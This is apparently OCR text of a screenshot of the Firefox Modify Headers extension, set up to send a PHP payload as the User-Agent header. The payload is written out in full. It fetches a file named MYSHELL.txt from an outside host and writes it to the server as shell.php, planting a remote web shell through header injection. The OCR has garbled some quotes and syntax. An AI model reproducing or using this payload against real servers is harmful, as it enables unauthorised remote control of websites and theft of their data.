 Modify Headers - Mozilla Firefox
File Edit View History Bookmarks Tools Help
chrome://modifyheaders/content/modifyheaders.xul
Google
Most Visited Getting Started Latest Headlines
Mozilla Firefox Start Page
Modify Headers
Modify
user-agent
txt'); $fw=@fopen('shell.php','w'); fputs($fw,$shell); fclose($fw); ?>
Add
Reset
Action Name Value Comment
Edit
Delete
Move Up
Move Down
Enable/Disable
Enable All
Disable All
Enabled
Disabled
<?php
$shell=$file_get_contents(‘'http://blacklight.altervista.org/MYSHELL.txt' ');
$fw=@fopen('shell.php','w');
fputs ($fw,$shell);
fclose($fw);
?>
Configuration
Open Help